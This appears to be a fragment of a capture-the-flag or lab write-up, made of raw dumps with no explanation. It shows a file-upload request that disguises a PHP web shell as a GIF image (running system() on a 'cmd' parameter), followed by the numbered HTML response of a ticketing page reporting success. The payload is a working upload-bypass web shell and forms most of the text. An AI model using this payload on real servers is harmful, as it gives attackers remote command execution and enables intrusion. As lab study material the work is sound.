 Content-Disposition: form-data; name="fileToUpload"; filename="evil.htb"
Content-Type: image/gif
GIF8
<?php
phpinfo();
system($_GET['cmd']);
?>
-----------------------------7952128215593770171045348190
Content-Disposition: form-data; name="submitadd"
-----------------------------7952128215593770171045348190--
133
134 <!-- Bootstrap Core JavaScript -->
135 <script src="./assets/js/bootstrap.min.js">
</script>
136
137 <!-- Morris Charts JavaScript -->
138 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
139 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
140 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
141
142 <!-- SweetAlert -->
143 <script src="./assets/js/sweetalert.min.js">
</script>
144
145 </body>
146
147 </html>
148 <script>
swal("Success", "Your ticket has been created successfully", "success");
</script>